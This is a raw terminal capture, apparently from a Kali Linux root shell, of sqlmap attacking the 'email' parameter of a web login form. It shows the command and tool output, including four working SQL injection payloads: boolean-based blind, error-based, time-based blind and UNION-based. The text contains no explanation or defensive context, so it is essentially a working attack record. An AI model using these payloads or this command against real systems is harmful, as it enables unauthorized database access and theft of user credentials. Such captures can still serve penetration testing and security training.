 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -r login_email --random-agent --dbms mysql
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:07:36 /2023-03-21/
[02:07:36] [INFO] parsing HTTP request from 'login_email'
[02:07:36] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/531.3 (KHTML, like Gecko) Chrome/3.0.193.0 S
afari/531.3' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[02:07:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: email=aaa@qq.com' AND 1264=1264 AND 'gdRF'='gdRF&pass=123456&submit=Login&submitted=TRUE
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=aaa@qq.com' AND (SELECT 6078 FROM(SELECT COUNT(*),CONCAT(0x7178787871,(SELECT (ELT(6078=6078,1))),0x71787a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.PLUGINS GROUP BY x)a) AND 'UQwm'='UQwm&pass=123456&submit=Login&submitted=TRUE
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=aaa@qq.com' AND (SELECT 9977 FROM (SELECT(SLEEP(5)))IUeS) AND 'ODns'='ODns&pass=123456&submit=Login&submitted=TRUE
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: email=-2387' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178787871,0x4c58595979776f47597a664158486e53786e50574b4b42556b6a79556d4d45414c6b67487167496b,0x7178
7a6b71),NULL,NULL,NULL,NULL-- -&pass=123456&submit=Login&submitted=TRUE